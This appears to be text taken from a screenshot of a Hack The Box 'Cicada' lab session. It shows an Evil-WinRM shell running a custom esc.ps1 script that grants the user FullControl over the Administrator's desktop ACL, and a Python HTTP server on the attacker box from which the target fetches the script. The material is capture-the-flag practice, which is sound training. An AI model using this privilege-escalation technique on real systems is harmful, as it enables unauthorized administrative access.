 Dec 14 | 21:13
eth0: error fetching inter
HTB 10.10.14.51
10.10.11.35
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-r---        12/14/2024   3:56 PM                Desktop
d-r---        12/14/2024   3:58 PM                Documents
d-r---          5/8/2021   1:20 AM                Downloads
d-r---          5/8/2021   1:20 AM                Favorites
d-r---          5/8/2021   1:20 AM                Links
d-r---          5/8/2021   1:20 AM                Music
d-r---          5/8/2021   1:20 AM                Pictures
d-----          5/8/2021   1:20 AM                Saved Games
d-r---          5/8/2021   1:20 AM                Videos
-a----        12/14/2024   6:13 PM            923 esc.ps1
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA> . ./esc.ps1
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA> Acl-FullControl -user cicada\emily.oscars -pat
h C:\users\administrator\desktop
[+] Current permissions:
Path   : Microsoft.PowerShell.Core\FileSystem::C:\users\administrator\desktop
Owner  : BUILTIN\Administrators
Group  : CICADA\Domain Users
Access : CICADA\emily.oscars Deny  FullControl
         NT AUTHORITY\SYSTEM Allow  FullControl
         BUILTIN\Administrators Allow  FullControl
         CICADA\Administrator Allow  FullControl
Audit  :
Sddl   : O:BAG:DUD:AI(D;OICIID;FA;;;S-1-5-21-917908876-1423158569-3159038727-1601)(A;OICIID;
FA;;;SY)(A;OICIID;FA;;;BA)(A;OICIID;FA;;;LA)
[+] Changing permissions to C:\users\administrator\desktop
[+] Acls changed successfully.
Path   : Microsoft.PowerShell.Core\FileSystem::C:\users\administrator\desktop
Owner  : BUILTIN\Administrators
Group  : CICADA\Domain Users
Access : CICADA\emily.oscars Allow  FullControl
         CICADA\emily.oscars Deny  FullControl
         NT AUTHORITY\SYSTEM Allow  FullControl
         BUILTIN\Administrators Allow  FullControl
         CICADA\Administrator Allow  FullControl
Audit  :
Sddl   : O:BAG:DUD:AI(A;OICI;FA;;;S-1-5-21-917908876-1423158569-3159038727-1601)(D;OICIID;FA
;;;S-1-5-21-917908876-1423158569-3159038727-1601)(A;OICIID;FA;;;SY)(A;OICIID;FA;;;BA)(A;OICI
ID;FA;;;LA)
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA>
❯ cd cicada
❯ cd exploits
❯ ls
esc.ps1  kerbrute_linux_386  Notice from HR.txt  resultados.txt
❯ sudo python3 -m http.server 9000
[sudo] contraseña para zzero:
Serving HTTP on 0.0.0.0 port 9000 (http://0.0.0.0:9000/) ...
10.10.11.35 - - [14/Dec/2024 21:13:06] "GET /esc.ps1 HTTP/1.1" 200 -
10.10.11.35 - - [14/Dec/2024 21:13:31] "GET /esc.ps1 HTTP/1.1" 200 -
10.10.11.35 - - [14/Dec/2024 21:13:31] "GET /esc.ps1 HTTP/1.1" 200 -